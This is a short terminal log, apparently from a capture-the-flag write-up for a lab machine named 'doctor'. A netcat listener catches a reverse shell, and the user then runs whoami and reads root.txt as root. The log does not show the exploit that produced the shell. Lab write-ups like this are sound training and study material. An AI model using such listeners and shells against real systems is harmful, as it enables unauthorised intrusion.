 komz@kali:~$ nc -lvnp 8898
listening on [any] 8898 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.209] 60258
bash: cannot set terminal process group (1139): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/#
root@doctor:/# whoami
whoami
root
root@doctor:/# cd /root
cd /root
root@doctor:/root# ls
ls
root.txt
root@doctor:/root# cat root.txt
cat root.txt
root@doctor:/root#